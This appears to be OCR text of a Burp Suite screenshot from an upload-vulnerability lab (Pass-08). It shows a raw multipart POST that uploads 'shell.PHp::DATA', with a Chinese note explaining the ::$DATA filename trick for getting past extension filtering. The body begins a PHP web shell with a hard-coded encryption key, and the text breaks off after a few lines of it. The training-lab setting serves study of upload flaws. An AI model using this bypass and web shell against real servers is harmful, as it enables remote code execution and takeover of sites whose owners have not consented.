 Pretty Raw Hex \n
1 POST /Pass-08/index.php HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykVkJTluZzWolodkD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-08/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=3251629187; PHPSESSID=8q6b6dvl36dc2ssp9qen5ls143
14 Connection: close
文件尾加:DATA
15
16 ------WebKitFormBoundarykVkJTluZzWolodkD
17 Content-Disposition: form-data; name="upload_file"; filename="shell.PHp::DATA"
18 Content-Type: application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
Search... 0 matches